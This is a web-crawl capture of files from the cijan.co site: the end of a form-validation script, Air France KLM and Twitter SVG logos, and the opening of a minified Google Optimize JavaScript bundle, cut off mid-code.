                    field.value = field.checked;
                    checkContainer.className = ""
                }
                else{
                    checkContainer.className = "errormsg-zo-outline";
                }
            }

            // Validate email          
            if (x === "email"){
                function validateEmail(email) {
                    var re = /^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
                    return re.test(String(email).toLowerCase());
                }
                if (!validateEmail(field.value)){
                    field.className = "errormsg-zo-outline";
                    field.outerHTML+=`<span class="errormsg-zo">Please enter a valid email</span>`;
                }
            }
            // Check value
            else if (field.value === ""){
                
                let label = x;
                if (field.placeholder !== undefined){
                    label = field.placeholder.toLowerCase();
                }

                field.className = "errormsg-zo-outline";

                // Change label for checkbox
                if (field.type && field.type !== 'checkbox') {
                    field.outerHTML+=`<span class="errormsg-zo">Please enter ${label}</span>`;
                }

                shouldSubmit = false;
            }

        });


    return shouldSubmit;
    
}


--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/logo-airfrance-klm.svg
body_size: 3074
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="220px" height="31px" viewBox="0 0 220 31" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Air France KLM Group</title>
    <g id="Desktop" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Homepage" transform="translate(-945.000000, -761.000000)" fill-rule="nonzero">
            <g id="Logos" transform="translate(210.000000, 736.000000)">
                <g id="Air-France-KLM-Group" transform="translate(735.000000, 25.000000)">
                    <path d="M162.069572,24.757417 L162.069572,30.5394015 L160.812046,30.5394015 L160.812046,28.8323478 C160.022792,29.7500896 158.750773,30.7341309 156.109406,30.7341309 C151.566273,30.7341309 149.424132,28.0099154 149.424132,24.612427 C149.424132,20.5851215 152.148406,18.4429802 156.092858,18.4429802 C158.881317,18.4429802 161.023406,19.6984448 161.891402,21.6644135 L160.700176,22.2921165 C159.782446,20.197718 157.623797,19.6342006 156.045174,19.6342006 C152.759549,19.6342006 150.874326,21.4551792 150.874326,24.7884821 C150.874326,27.4795772 152.695305,29.4766697 156.173592,29.4766697 C158.301246,29.4766697 160.588306,28.4470583 160.780986,26.014937 L156.028613,26.014937 L156.028613,24.757417 L162.069572,24.757417 Z" id="path4553" fill="#051039"></path>
                    <path d="M166.271517,24.0002272 L171.297369,24.0002272 C173.342092,24.0002272 174.873032,23.7101297 174.873032,21.9865745 C174.873032,20.2795208 173.342092,19.989482 171.297369,19.989482 L166.271517,19.989482 L166.271517,24.0002272 Z M164.854502,18.7320207 L171.620528,18.7320207 C173.487076,18.7320207 176.225861,19.1360432 176.225861,22.0031347 C176.225861,24.451875 173.955279,25.1603825 172.536214,25.224568 L176.404031,30.4430938 L174.647238,30.4430938 L170.8789,25.2577472 L166.271517,25.2577472 L166.271517,30.4430938 L164.854502,30.4430938 L164.854502,18.7320207 Z" id="path4557" fill="#051039"></path>
                    <path d="M184.922263,29.4768459 C187.772853,29.4768459 190.333469,27.9624663 190.333469,24.4033688 C190.333469,21.7930782 188.321872,19.6343767 184.922263,19.6343767 C181.522667,19.6343767 179.509014,21.7930782 179.509014,24.4033688 C179.509014,27.9624663 182.038494,29.4768459 184.922263,29.4768459 M184.922263,18.4432151 C188.899829,18.4432151 191.783599,20.7613528 191.783599,24.6602285 C191.783599,28.8159638 188.305306,30.7343658 184.922263,30.7343658 C181.539215,30.7343658 178.058873,28.8159638 178.058873,24.6602285 C178.058873,20.7613528 180.942577,18.4432151 184.922263,18.4432151" id="path4561" fill="#051039"></path>
                    <path d="M205.827144,25.6266526 C205.827144,29.8631924 202.524894,30.7333088 199.802734,30.7333088 C197.080574,30.7333088 193.78045,29.8631924 193.78045,25.6266526 L193.78045,18.7321969 L195.197465,18.7321969 L195.197465,25.6266526 C195.197465,28.3156923 196.91903,29.5420885 199.802734,29.5420885 C202.686515,29.5420885 204.410129,28.3156923 204.410129,25.6266526 L204.410129,18.7321969 L205.827144,18.7321969 L205.827144,25.6266526 Z" id="path4565" fill="#051039"></path>
                    <path d="M210.029089,24.1934885 L215.102566,24.1934885 C217.453942,24.1934885 218.647218,23.6943329 218.647218,22.0990313 C218.647218,20.4893423 217.453942,19.9900692 215.102566,19.9900692 L210.029089,19.9900692 L210.029089,24.1934885 Z M208.612074,18.732608 L215.47341,18.732608 C217.841287,18.732608 220,19.4100503 220,22.0824711 C220,24.7735662 217.841287,25.4510085 215.47341,25.4510085 L210.029089,25.4510085 L210.029089,30.4436811 L208.612074,30.4436811 L208.612074,18.732608 Z" id="path4569" fill="#051039"></path>
                    <polygon id="path4573" fill="#00A1DE" points="219.609296 0.200366962 219.609296 13.9851677 215.314743 13.9851677 215.314743 5.01075961 209.342134 11.2920172 203.396485 5.09984422 203.396485 13.9851677 199.858129 13.9851677 199.858129 0.185862085 204.378465 0.185862085 209.725426 6.01758598 215.105503 0.200366962"></polygon>
                    <polygon id="path4577" fill="#00A1DE" points="186.39583 0.200366962 182.099215 0.200366962 182.099215 13.981057 196.503438 13.981057 196.503438 10.9295128 186.39583 10.9295128"></polygon>
                    <polygon id="path4581" fill="#00A1DE" points="178.656738 0.200366962 172.967955 0.200366962 165.638411 5.61362222 165.638411 0.200366962 161.337698 0.200366962 161.337698 13.9851677 165.638411 13.9851677 165.638411 8.23841768 172.456291 13.9851677 179.112502 13.9851677 170.094585 6.45055948"></polygon>
                    <path d="M41.2489334,4.61572193 C41.2489334,3.32925093 39.9396187,2.6600887 38.5060436,2.6600887 L33.513371,2.6600887 L33.513371,6.75574914 L37.7001714,6.75574914 C39.9396187,6.75574914 41.2489334,5.90841769 41.2489334,4.61572193 M41.1432299,8.6119623 L46.148352,13.9879277 L41.3089496,13.9858136 L36.9294751,9.21482491 L33.5133123,9.21482491 L33.5133123,13.9879277 L29.8609609,13.9879277 L29.8609609,0.198957581 L39.9333939,0.198957581 C42.9227492,0.198957581 45.3963299,1.70505708 45.3963299,4.42721726 C45.3963299,6.40769082 43.4924914,8.02771526 41.1432299,8.6119623 M77.0947709,4.61572193 C77.0947709,3.32925093 75.7834595,2.6600887 74.3498257,2.6600887 L69.3592085,2.6600887 L69.3592085,6.75574914 L73.5439535,6.75574914 C75.7855149,6.75574914 77.0947709,5.90841769 77.0947709,4.61572193 M76.9890673,8.6119623 L81.9941894,13.9879277 L77.1506763,13.9858136 L72.7753125,9.21482491 L69.3591498,9.21482491 L69.3591498,13.9879277 L65.7067983,13.9879277 L65.7067983,0.198957581 L75.7771761,0.198957581 C78.7665901,0.198957581 81.2421673,1.70505708 81.2421673,4.42721726 C81.2421673,6.40769082 79.3403842,8.02771526 76.9890673,8.6119623 M94.7556035,8.40055519 L92.0210525,3.81396046 L89.4065925,8.40055519 L94.7556035,8.40055519 Z M93.9766857,0.200954204 C96.9184157,4.7275328 99.7669504,9.31001684 102.466326,13.987869 L98.1717662,13.987869 L96.309387,10.8575756 L88.0786622,10.8575756 L86.3115337,13.987869 C86.3115337,13.987869 82.8601364,13.9920384 82.8601364,13.987869 C85.4663163,9.34942077 88.1242322,4.73581291 90.9085813,0.200954204 L93.9766857,0.200954204 Z M11.8954671,8.40055519 L9.16502679,3.81396046 L6.55062552,8.40055519 L11.8954671,8.40055519 Z M11.1186047,0.200954204 C14.0582793,4.7275328 16.9068139,9.31001684 19.6082445,13.987869 L15.3137439,13.987869 L13.451306,10.8575756 L5.22263651,10.8575756 L3.45345261,13.987869 C3.45345261,13.987869 0,13.9920384 0,13.987869 C2.60617989,9.34942077 5.26615114,4.73581291 8.05050025,0.200954204 L11.1186047,0.200954204 Z M21.4354479,13.987869 L25.0836887,13.987869 L25.0836887,0.198898857 L21.4355653,0.198898857 L21.4354479,13.987869 Z M49.3179318,13.987869 L52.9661138,13.987869 L52.9661138,9.31001684 L62.5744496,9.31001684 L62.5744496,6.8592799 L52.9661138,6.8592799 L52.9661138,2.66002998 L62.8148077,2.66002998 L62.8148077,0.200954204 L49.3179318,0.200954204 L49.3179318,13.987869 Z M117.127467,8.79212814 L106.825129,0.19684351 L104.051174,0.200954204 L104.051174,13.987869 L107.152458,13.987869 L107.152458,5.2640958 L117.448571,13.987869 L120.228751,13.987869 L120.228751,0.200954204 L117.127467,0.200954204 L117.127467,8.79212814 Z M126.938871,7.07679433 C126.938871,3.88854019 130.520754,2.77395492 133.294709,2.77395492 C135.314586,2.77395492 137.918652,3.40788263 139.393687,4.23242909 L139.393687,1.12075131 C137.802613,0.542905207 135.188212,0 133.07508,0 C127.692949,0 122.646368,2.57300072 122.646368,7.00843936 C122.646368,11.2718748 127.564519,14.1867091 132.381078,14.1867091 C135.074287,14.1867091 137.622389,13.664651 139.546957,12.7696942 L139.546957,9.76788941 C137.734258,10.7104715 135.472026,11.3443992 133.03779,11.3443992 C129.911667,11.3443992 126.938871,9.68291549 126.938871,7.07679433 M155.867533,2.65380521 L155.867533,0.200954204 L142.530146,0.200954204 L142.530146,13.9816442 L155.844742,13.9816442 L155.844742,11.5205131 L146.178328,11.5205131 L146.178328,8.17476065 L155.710035,8.17476065 L155.710035,5.72190964 L146.178328,5.72190964 L146.178328,2.65380521 L155.867533,2.65380521 Z" id="path4585" fill="#051039"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.cijan.co/svg/twitter.svg
body_size: 1774
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="29px" height="25px" viewBox="0 0 29 25" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 59.1 (86144) - https://sketch.com -->
    <title>twitter</title>
    <desc>Created with Sketch.</desc>
    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Component/Footer" transform="translate(-1299.000000, -194.000000)">
            <g id="Footer" transform="translate(70.000000, 52.000000)">
                <g id="twitter" transform="translate(1229.000000, 142.000000)">
                    <rect id="Rectangle" fill-opacity="0.181763549" fill="#FFFFFF" x="0" y="0" width="29" height="25"></rect>
                    <path d="M26.6023916,4.83711181 C26.0469307,5.08584486 25.4703193,5.28207375 24.8786526,5.42413658 C25.5306014,4.79851849 26.0207821,4.01600346 26.2973239,3.14257561 L26.2973239,3.14257561 C26.3762575,2.89322704 26.1080662,2.67760916 25.8851016,2.8111162 L25.8851016,2.8111162 C25.0619979,3.30415053 24.1753817,3.6740186 23.2498167,3.91056429 C23.1961175,3.92429046 23.1407116,3.93124587 23.0851228,3.93124587 C22.916528,3.93124587 22.7526265,3.86803161 22.6237118,3.75329803 C21.6389618,2.87685411 20.3724281,2.39416058 19.057498,2.39416058 C18.4885057,2.39416058 17.9140276,2.48371925 17.3499724,2.6603745 C15.6023399,3.20775955 14.2538859,4.66353419 13.8308141,6.45963177 C13.6720935,7.13332224 13.629122,7.80762824 13.7029965,8.46377629 C13.7114689,8.53917792 13.6761774,8.59180518 13.6544173,8.61648767 C13.6162,8.65975898 13.5620132,8.68456457 13.5057539,8.68456457 C13.4994758,8.68456457 13.4930148,8.68425681 13.4866148,8.68364129 C9.66110881,8.32472953 6.21143643,6.46357112 3.77302835,3.44307418 L3.77302835,3.44307418 C3.64868508,3.28900865 3.41023857,3.30790522 3.31112968,3.47957473 L3.31112968,3.47957473 C2.83362714,4.30683832 2.58128345,5.25302104 2.58128345,6.21582291 C2.58128345,7.69135585 3.16831777,9.08188499 4.18799353,10.0955907 C3.75919211,9.99292133 3.34416598,9.83122331 2.95864089,9.6149899 L2.95864089,9.6149899 C2.77212598,9.5103509 2.54263951,9.64484279 2.54001855,9.86027602 L2.54001855,9.86027602 C2.51332132,12.0522783 3.78418267,14.0027492 5.68797565,14.8810397 C5.64963647,14.881963 5.6112973,14.8823938 5.57289717,14.8823938 C5.27112093,14.8823938 4.96556563,14.8529718 4.66482559,14.7949279 L4.66482559,14.7949279 C4.45478299,14.7544265 4.27832526,14.9556411 4.34354452,15.1612875 L4.34354452,15.1612875 C4.96148181,17.109481 6.6225616,18.5454973 8.61034724,18.8715401 C6.96060463,19.9898847 5.03944016,20.5798025 3.03989068,20.5798025 L2.41652862,20.5794332 C2.22446703,20.5794332 2.06202839,20.7058617 2.01308347,20.8937195 C1.96486998,21.0787458 2.05367789,21.2739283 2.21745748,21.3701346 C4.47063066,22.6943104 7.04069632,23.3941606 9.65092973,23.3941606 C11.9357373,23.3941606 14.0729787,22.9362727 16.003347,22.0332997 C17.7729833,21.2054821 19.3367828,20.0221382 20.6512862,18.5161368 C21.8758236,17.1132357 22.8333887,15.4937318 23.4972842,13.7026815 C24.1301549,11.9954039 24.4646626,10.1737006 24.4646626,8.43447737 L24.4646626,8.35162791 C24.4646017,8.0723649 24.5896764,7.80959791 24.8078866,7.63072678 C25.6359275,6.95180436 26.3569965,6.15260864 26.9509794,5.25536003 L26.9509794,5.25536003 C27.1078104,5.01844504 26.8604649,4.7215165 26.6023916,4.83711181 L26.6023916,4.83711181 Z" id="Path" fill="#1DA1F2" fill-rule="nonzero"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: http://www.cijan.co/js/optimizeb830.js
body_size: 72431
content:

// Copyright 2012 Google Inc. All rights reserved.
 
(function(){

var data = {
"resource": {
  "version":"1",
  
  "macros":[{"function":"__e"},{"function":"__dee"}],
  "tags":[{"function":"__asprv","vtp_globalName":"google_optimize","vtp_listenForMutations":false,"tag_id":6},{"function":"__asprv","tag_id":7}],
  "predicates":[{"function":"_eq","arg0":["macro",0],"arg1":["macro",1]},{"function":"_eq","arg0":["macro",0],"arg1":"optimize.callback"}],
  "rules":[[["if",0],["add",0]],[["if",1],["add",1]]]
},
"runtime":[ [50,"__e",[46,"a"],[36,[13,[41,"$0"],[3,"$0",["require","internal.getEventData"]],["$0","event"]]]]
 
]
,"entities":{
"__e":{"2":true,"4":true}


}
,"blob":{"1":"1"}
,"permissions":{
"__e":{"read_event_data":{"eventDataAccess":"specific","keyPatterns":["event"]}}


}



,"security_groups":{
"google":[
"__e"

]


}



};




var ca,da=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}},ea=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a},fa=function(a){for(var b=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global],c=0;c<b.length;++c){var d=b[c];if(d&&d.Math==Math)return d}throw Error("Cannot find global object");
},ha=fa(this),ja=function(a,b){if(b)a:{for(var c=ha,d=a.split("."),e=0;e<d.length-1;e++){var f=d[e];if(!(f in c))break a;c=c[f]}var g=d[d.length-1],k=c[g],m=b(k);m!=k&&m!=null&&ea(c,g,{configurable:!0,writable:!0,value:m})}};
ja("Symbol",function(a){if(a)return a;var b=function(f,g){this.j=f;ea(this,"description",{configurable:!0,writable:!0,value:g})};b.prototype.toString=function(){return this.j};var c="jscomp_symbol_"+(Math.random()*1E9>>>0)+"_",d=0,e=function(f){if(this instanceof e)throw new TypeError("Symbol is not a constructor");return new b(c+(f||"")+"_"+d++,f)};return e});
var ka=function(a){return a.raw=a},la=function(a,b){a.raw=b;return a},na=function(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:da(a)};throw Error(String(a)+" is not an iterable or ArrayLike");},pa=function(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c},qa=function(a){return a instanceof Array?a:pa(na(a))},ra=typeof Object.assign=="function"?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=
arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ja("Object.assign",function(a){return a||ra});var sa=typeof Object.create=="function"?Object.create:function(a){var b=function(){};b.prototype=a;return new b},ta;
if(typeof Object.setPrototypeOf=="function")ta=Object.setPrototypeOf;else{var ua;a:{var va={a:!0},wa={};try{wa.__proto__=va;ua=wa.a;break a}catch(a){}ua=!1}ta=ua?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}
var xa=ta,ya=function(a,b){a.prototype=sa(b.prototype);a.prototype.constructor=a;if(xa)xa(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.Qn=b.prototype},Aa=function(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b};/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var Ba=this||self,Ca=function(a,b,c){return a.call.apply(a.bind,arguments)},Ea=function(a,b,c){if(!a)throw Error();if(arguments.length>2){var d=Array.prototype.slice.call(arguments,2);return function(){var e=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(e,d);return a.apply(b,e)}}return function(){return a.apply(b,arguments)}},Fa=function(a,b,c){Fa=Function.prototype.bind&&Function.prototype.bind.toString().indexOf("native code")!=-1?Ca:Ea;return Fa.apply(null,arguments)},Ga=
function(a){return a};var Ha=function(a,b){this.type=a;this.data=b};var Ia=function(){this.j={};this.H={}};ca=Ia.prototype;ca.get=function(a){return this.j["dust."+a]};ca.set=function(a,b){a="dust."+a;this.H.hasOwnProperty(a)||(this.j[a]=b)};ca.Lh=function(a,b){this.set(a,b);this.H["dust."+a]=!0};ca.has=function(a){return this.j.hasOwnProperty("dust."+a)};ca.vf=function(a){a="dust."+a;this.H.hasOwnProperty(a)||delete this.j[a]};var Ja=function(){};Ja.prototype.reset=function(){};var Ka=function(a,b){this.O=a;this.parent=b;this.j=this.D=void 0;this.K=function(c,d,e){return c.apply(d,e)};this.values=new Ia};Ka.prototype.add=function(a,b){La(this,a,b,!1)};var La=function(a,b,c,d){d?a.values.Lh(b,c):a.values.set(b,c)};Ka.prototype.set=function(a,b){!this.values.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.values.set(a,b)};Ka.prototype.get=function(a){return this.values.has(a)?this.values.get(a):this.parent?this.parent.get(a):void 0};
Ka.prototype.has=function(a){return!!this.values.has(a)||!(!this.parent||!this.parent.has(a))};var Na=function(a){var b=new Ka(a.O,a);a.D&&(b.D=a.D);b.K=a.K;b.j=a.j;return b};Ka.prototype.H=function(){return this.O};function Oa(a,b){for(var c,d=0;d<b.length&&!(c=Pa(a,b[d]),c instanceof Ha);d++);return c}function Pa(a,b){try{var c=a.get(String(b[0]));if(!c||typeof c.invoke!=="function")throw Error("Attempting to execute non-function "+b[0]+".");return c.invoke.apply(c,[a].concat(b.slice(1)))}catch(e){var d=a.D;d&&d(e,b.context?{id:b[0],line:b.context.line}:null);throw e;}};var Qa=function(){this.K=new Ja;this.j=new Ka(this.K)};Qa.prototype.H=function(){return this.K};Qa.prototype.execute=function(a){var b=Array.prototype.slice.call(arguments,0);return this.D(b)};Qa.prototype.D=function(){for(var a,b=0;b<arguments.length;b++)a=Pa(this.j,arguments[b]);return a};Qa.prototype.O=function(a){var b=Na(this.j);b.j=a;for(var c,d=1;d<arguments.length;d++)c=Pa(b,arguments[d]);return c};var Ra=function(){Ia.call(this);this.D=!1};ya(Ra,Ia);var Ta=function(a,b){var c=[],d;for(d in a.j)if(a.j.hasOwnProperty(d))switch(d=d.substr(5),b){case 1:c.push(d);break;case 2:c.push(a.get(d));break;case 3:c.push([d,a.get(d)])}return c};Ra.prototype.set=function(a,b){this.D||Ia.prototype.set.call(this,a,b)};Ra.prototype.Lh=function(a,b){this.D||Ia.prototype.Lh.call(this,a,b)};Ra.prototype.vf=function(a){this.D||Ia.prototype.vf.call(this,a)};Ra.prototype.Mb=function(){this.D=!0};/*
 jQuery (c) 2005, 2012 jQuery Foundation, Inc. jquery.org/license.
*/
var Ua=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/,Va=function(a){if(a==null)return String(a);var b=Ua.exec(Object.prototype.toString.call(Object(a)));return b?b[1].toLowerCase():"object"},Wa=function(a,b){return Object.prototype.hasOwnProperty.call(Object(a),b)},Xa=function(a){if(!a||Va(a)!="object"||a.nodeType||a==a.window)return!1;try{if(a.constructor&&!Wa(a,"constructor")&&!Wa(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}for(var b in a);return b===void 0||
Wa(a,b)},h=function(a,b){var c=b||(Va(a)=="array"?[]:{}),d;for(d in a)if(Wa(a,d)){var e=a[d];Va(e)=="array"?(Va(c[d])!="array"&&(c[d]=[]),c[d]=h(e,c[d])):Xa(e)?(Xa(c[d])||(c[d]={}),c[d]=h(e,c[d])):c[d]=e}return c};function Ya(a){if(a==void 0||Array.isArray(a)||Xa(a))return!0;switch(typeof a){case "boolean":case "number":case "string":case "function":return!0}return!1}function Za(a){return typeof a==="number"&&a>=0&&isFinite(a)&&a%1===0||typeof a==="string"&&a[0]!=="-"&&a===""+parseInt(a)};var $a=function(a){this.j=[];this.H=!1;this.D=new Ra;a=a||[];for(var b in a)a.hasOwnProperty(b)&&(Za(b)?this.j[Number(b)]=a[Number(b)]:this.D.set(b,a[b]))};ca=$a.prototype;ca.toString=function(a){if(a&&a.indexOf(this)>=0)return"";for(var b=[],c=0;c<this.j.length;c++){var d=this.j[c];d===null||d===void 0?b.push(""):d instanceof $a?(a=a||[],a.push(this),b.push(d.toString(a)),a.pop()):b.push(String(d))}return b.join(",")};
ca.set=function(a,b){if(!this.H)if(a==="length"){if(!Za(b))throw Error("RangeError: Length property must be a valid integer.");this.j.length=Number(b)}else Za(a)?this.j[Number(a)]=b:this.D.set(a,b)};ca.get=function(a){return a==="length"?this.length():Za(a)?this.j[Number(a)]:this.D.get(a)};ca.length=function(){return this.j.length};ca.fc=function(){for(var a=Ta(this.D,1),b=0;b<this.j.length;b++)a.push(b+"");return new $a(a)};var ab=function(a,b){Za(b)?delete a.j[Number(b)]:a.D.vf(b)};ca=$a.prototype;
ca.pop=function(){return this.j.pop()};ca.push=function(){return this.j.push.apply(this.j,Array.prototype.slice.call(arguments))};ca.shift=function(){return this.j.shift()};ca.splice=function(a,b){return new $a(this.j.splice.apply(this.j,arguments))};ca.unshift=function(){return this.j.unshift.apply(this.j,Array.prototype.slice.call(arguments))};ca.has=function(a){return Za(a)&&this.j.hasOwnProperty(a)||this.D.has(a)};ca.Mb=function(){this.H=!0;Object.freeze(this.j);this.D.Mb()};
function bb(a){for(var b=[],c=0;c<a.length();c++)a.has(c)&&(b[c]=a.get(c));return b};var cb=function(){Ra.call(this)};ya(cb,Ra);cb.prototype.fc=function(){return new $a(Ta(this,1))};var db=function(a){for(var b=Ta(a,3),c=new $a,d=0;d<b.length;d++){var e=new $a(b[d]);c.push(e)}return c};function eb(){for(var a=fb,b={},c=0;c<a.length;++c)b[a[c]]=c;return b}function gb(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZ";a+=a.toLowerCase()+"0123456789-_";return a+"."}var fb,hb;function jb(a){fb=fb||gb();hb=hb||eb();for(var b=[],c=0;c<a.length;c+=3){var d=c+1<a.length,e=c+2<a.length,f=a.charCodeAt(c),g=d?a.charCodeAt(c+1):0,k=e?a.charCodeAt(c+2):0,m=f>>2,n=(f&3)<<4|g>>4,p=(g&15)<<2|k>>6,q=k&63;e||(q=64,d||(p=64));b.push(fb[m],fb[n],fb[p],fb[q])}return b.join("")}
function kb(a){function b(m){for(;d<a.length;){var n=a.charAt(d++),p=hb[n];if(p!=null)return p;if(!/^[\s\xa0]*$/.test(n))throw Error("Unknown base64 encoding at char: "+n);}return m}fb=fb||gb();hb=hb||eb();for(var c="",d=0;;){var e=b(-1),f=b(0),g=b(64),k=b(64);if(k===64&&e===-1)return c;c+=String.fromCharCode(e<<2|f>>4);g!==64&&(c+=String.fromCharCode(f<<4&240|g>>2),k!==64&&(c+=String.fromCharCode(g<<6&192|k)))}};var lb={};function mb(a,b){lb[a]=lb[a]||[];lb[a][b]=!0}function nb(a){var b=lb[a];if(!b||b.length===0)return"";for(var c=[],d=0,e=0;e<b.length;e++)e%8===0&&e>0&&(c.push(String.fromCharCode(d)),d=0),b[e]&&(d|=1<<e%8);d>0&&c.push(String.fromCharCode(d));return jb(c.join("")).replace(/\.+$/,"")}function ob(){for(var a=[],b=lb.fdr||[],c=0;c<b.length;c++)b[c]&&a.push(c);return a.length>0?a:void 0};function pb(){}function qb(a){return typeof a==="function"}function l(a){return typeof a==="string"}function rb(a){return typeof a==="number"&&!isNaN(a)}function sb(a){return Array.isArray(a)?a:[a]}function tb(a,b){if(a&&Array.isArray(a))for(var c=0;c<a.length;c++)if(a[c]&&b(a[c]))return a[c]}function ub(a,b){if(!rb(a)||!rb(b)||a>b)a=0,b=2147483647;return Math.floor(Math.random()*(b-a+1)+a)}
function vb(a,b){for(var c=new wb,d=0;d<a.length;d++)c.set(a[d],!0);for(var e=0;e<b.length;e++)if(c.get(b[e]))return!0;return!1}function z(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(c,a[c])}function xb(a){return!!a&&(Object.prototype.toString.call(a)==="[object Arguments]"||Object.prototype.hasOwnProperty.call(a,"callee"))}function yb(a){return Math.round(Number(a))||0}function zb(a){return"false"===String(a).toLowerCase()?!1:!!a}
function Ab(a){var b=[];if(Array.isArray(a))for(var c=0;c<a.length;c++)b.push(String(a[c]));return b}function Bb(a){return a?a.replace(/^\s+|\s+$/g,""):""}function Cb(){return new Date(Date.now())}function Db(){return Cb().getTime()}var wb=function(){this.prefix="gtm.";this.values={}};wb.prototype.set=function(a,b){this.values[this.prefix+a]=b};wb.prototype.get=function(a){return this.values[this.prefix+a]};function Eb(a,b,c){return a&&a.hasOwnProperty(b)?a[b]:c}
function Fb(a){var b=a;return function(){if(b){var c=b;b=void 0;try{c()}catch(d){}}}}function Gb(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])}function Hb(a,b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]),c.push.apply(c,b[a[d]]||[]);return c}function Ib(a,b){return a.length>=b.length&&a.substring(0,b.length)===b}function Jb(a,b){return a.length>=b.length&&a.substring(a.length-b.length,a.length)===b}
function Kb(a,b){var c=G;b=b||[];for(var d=c,e=0;e<a.length-1;e++){if(!d.hasOwnProperty(a[e]))return;d=d[a[e]];if(b.indexOf(d)>=0)return}return d}function Lb(a,b){for(var c={},d=c,e=a.split("."),f=0;f<e.length-1;f++)d=d[e[f]]={};d[e[e.length-1]]=b;return c}var Mb=/^\w{1,9}$/;function Nb(a,b){a=a||{};b=b||",";var c=[];z(a,function(d,e){Mb.test(d)&&e&&c.push(d)});return c.join(b)}function Ob(a,b){function c(){e&&++d===b&&(e(),e=null,c.done=!0)}var d=0,e=a;c.done=!1;return c}
function Pb(a){if(a){var b=a.split(",");if(b.length===2&&b[0]===b[1])return b[0]}return a};var Qb,Rb=function(){if(Qb===void 0){var a=null,b=Ba.trustedTypes;if(b&&b.createPolicy){try{a=b.createPolicy("goog#html",{createHTML:Ga,createScript:Ga,createScriptURL:Ga})}catch(c){Ba.console&&Ba.console.error(c.message)}Qb=a}else Qb=a}return Qb};var Sb=function(a){this.j=a};Sb.prototype.toString=function(){return this.j+""};var Tb=function(a){return a instanceof Sb&&a.constructor===Sb?a.j:"type_error:TrustedResourceUrl"},Ub={},Vb=function(a){var b=a,c=Rb(),d=c?c.createScriptURL(b):b;return new Sb(d,Ub)};/*

 SPDX-License-Identifier: Apache-2.0
*/
var Wb=ka([""]),Xb=la(["\x00"],["\\0"]),Yb=la(["\n"],["\\n"]),Zb=la(["\x00"],["\\u0000"]);function $b(a){return a.toString().indexOf("`")===-1}$b(function(a){return a(Wb)})||$b(function(a){return a(Xb)})||$b(function(a){return a(Yb)})||$b(function(a){return a(Zb)});var ac=function(a){this.j=a};ac.prototype.toString=function(){return this.j};var bc=new ac("about:invalid#zClosurez");var cc=function(a){this.Yl=a};function dc(a){return new cc(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})}var ec=[dc("data"),dc("http"),dc("https"),dc("mailto"),dc("ftp"),new cc(function(a){return/^[^:]*([/?#]|$)/.test(a)})];function fc(a,b){b=b===void 0?ec:b;if(a instanceof ac)return a;for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof cc&&d.Yl(a))return new ac(a)}}function gc(a){var b;b=b===void 0?ec:b;return fc(a,b)||bc}var hc=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;
function ic(a){var b;if(a instanceof ac)if(a instanceof ac)b=a.j;else throw Error("");else b=hc.test(a)?a:void 0;return b};var kc=function(){this.j=jc[0].toLowerCase()};kc.prototype.toString=function(){return this.j};var lc=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};var mc={},nc=function(a){this.j=a};nc.prototype.toString=function(){return this.j.toString()};function oc(a,b){var c=[new kc];if(c.length===0)throw Error("");var d=c.map(function(f){var g;if(f instanceof kc)g=f.j;else throw Error("");return g}),e=b.toLowerCase();if(d.every(function(f){return e.indexOf(f)!==0}))throw Error('Attribute "'+b+'" does not match any of the allowed prefixes.');a.setAttribute(b,"true")};function pc(a,b){var c=ic(b);c!==void 0&&(a.action=c)};"ARTICLE SECTION NAV ASIDE H1 H2 H3 H4 H5 H6 HEADER FOOTER ADDRESS P HR PRE BLOCKQUOTE OL UL LH LI DL DT DD FIGURE 